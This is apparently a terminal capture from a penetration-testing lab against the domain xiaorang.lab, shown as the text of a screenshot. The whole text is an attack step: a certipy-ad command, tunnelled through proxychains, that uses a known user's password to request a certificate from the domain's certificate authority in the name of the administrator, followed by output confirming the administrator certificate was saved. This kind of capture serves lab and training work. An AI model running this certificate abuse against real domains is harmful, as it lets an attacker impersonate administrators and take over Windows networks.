 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -c
a 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Dynamic chain  ...  8.134.149.24:9998  ...  172.22.9.7:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(root㉿kali)-[~/Desktop]
└─#